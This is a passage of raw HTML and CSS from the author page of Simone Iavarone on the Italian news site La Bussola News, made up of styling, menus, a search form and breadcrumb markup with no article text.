(max-width:1018px){.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 12px}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more,.tdi_35 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_35 .tdb-menu>li>a:after,.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_38 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_38 .tdb-head-search-btn svg{width:20px}.tdi_38 .tdb-search-icon-svg{width:48px;height:48px}.tdi_38{display:inline-block;float:right;clear:none}.tdi_38 .tdb-search-txt{top:0px}.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_38 .tdb-search-form{padding:30px;border-width:0px}.tdi_38 .tdb-drop-down-search{left:auto;right:0}body .tdi_38 .tdb-drop-down-search-inner,.tdi_38 .tdb-search-form,.tdi_38 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_38 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_38 .tdb-head-search-form-btn i{font-size:7px}.tdi_38 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_38 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_38 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_38 .tdb-head-search-btn svg,.tdi_38 .tdb-head-search-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_38 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_38 .tdb-head-search-form-btn svg,.tdi_38 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-head-search-form-btn:hover svg,.tdi_38 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_38 .result-msg a:hover{color:#4db2ec}.tdi_38 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_38 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:100%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}.tdi_38 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_38 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_38 .td_module_wrap:hover .td-module-title a,.tdi_38 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_38 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_38 .tdb-head-search-btn svg{width:18px}.tdi_38 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_38 .tdb-search-form{padding:20px 20px 20px}.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.labussolanews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{margin-top:21px!important}.tdi_42 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_42{margin-top:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:16px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_45 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_45" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_45 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_45{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.labussolanews.it/">Home</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Autori</span><i class="tdb-bread-sep td-icon-right"></i><span><a title="" class="tdb-entry-crumb" href="https://www.labussolanews.it/author/simone-iavarone/">Articoli di Simone Iavarone</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.labussolanews.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Autori"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.labussolanews.it/author/simone-iavarone/",
                                "name": "Articoli di Simone Iavarone"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_50 tdb-author-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-author-title .tdb-title-text{font-weight:400}.tdi_50 .tdb-title-line:after{height:2px;bottom:40%}.tdi_50 .tdb-title-line{height:50px}.td-theme-wrap .tdi_50{text-align:left}.tdi_50 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Simone Iavarone</h1><div></div><div class="tdb-title-line"></div></div></div><div class="tdb-author-box td_block_wrap tdb_author_box tdi_51 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdb-author-counters{margin-bottom:12px;font-size:0}.tdb-author-count{vertical-align:top;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdi_51{padding:21px;border:1px solid #ededed}.tdi_51 .tdb-author-photo{width:96px}.tdi_51 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_51 .tdb-social-item i.td-icon-twitter,.tdi_51 .tdb-social-item i.td-icon-linkedin,.tdi_51 .tdb-social-item i.td-icon-pinterest,.tdi_51 .tdb-social-item i.td-icon-blogger,.tdi_51 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_51 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}@media (min-width:767px){.tdi_51 .tdb-author-photo{padding-right:21px}}@media (max-width:767px){.tdi_51 .tdb-author-photo{margin-bottom:21px}}@media (min-width:1019px) and (max-width:1140px){.tdi_51{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_51{border:1px solid #ededed}}@media (max-width:767px){.tdi_51{border:1px solid #ededed}@media (min-width:767px){.tdi_51 .tdb-author-photo{padding-right:10px}}@media (max-width:767px){.tdi_51 .tdb-author-photo{margin-bottom:10px}}}</style><div class="tdb-block-inner td-fix-index"><a href="" aria-label="author-photo" class="tdb-author-photo"><img alt='Simone Iavarone' src='https://secure.gravatar.com/avatar/6d5943b052d9881863bcd1b85074e7649f17fbf346cd7a7249be76d869c39b2f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d5943b052d9881863bcd1b85074e7649f17fbf346cd7a7249be76d869c39b2f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-info"><div class="tdb-author-counters"><span class="tdb-author-post-count">366 ARTICOLI</span><span class="tdb-author-comments-count">0 Commenti</span></div><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_loop tdi_52 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_52" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop 